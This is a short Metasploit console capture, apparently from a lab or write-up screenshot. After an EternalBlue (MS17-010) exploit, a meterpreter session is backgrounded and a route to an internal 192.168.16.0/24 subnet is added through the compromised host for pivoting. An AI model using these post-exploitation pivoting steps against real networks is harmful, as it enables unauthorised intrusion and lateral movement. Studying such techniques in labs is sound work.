 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > route add 192.168.16.0 255.
255.255.0 1
[*] Route already exists
msf6 exploit(windows/smb/ms17_010_eternalblue) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 1
192.168.16.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(windows/smb/ms17_010_eternalblue) >